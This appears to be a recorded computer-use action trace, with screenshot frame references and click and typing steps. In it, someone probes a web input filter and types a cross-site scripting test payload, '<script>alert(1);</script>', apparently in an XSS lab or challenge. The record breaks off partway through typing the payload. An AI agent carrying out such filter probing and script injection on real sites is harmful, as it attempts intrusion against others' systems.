
- Inspect the filter regex, test '=' and '(' in the input, then begin typing <script>
double_click(369, 205)

double_click(440, 204)

text(=)

text(()

text(euytu)

text(<script>)

- Complete the payload as <script>alert(1);</script> in the input
text(</scrip)

text(t>)

text(al)
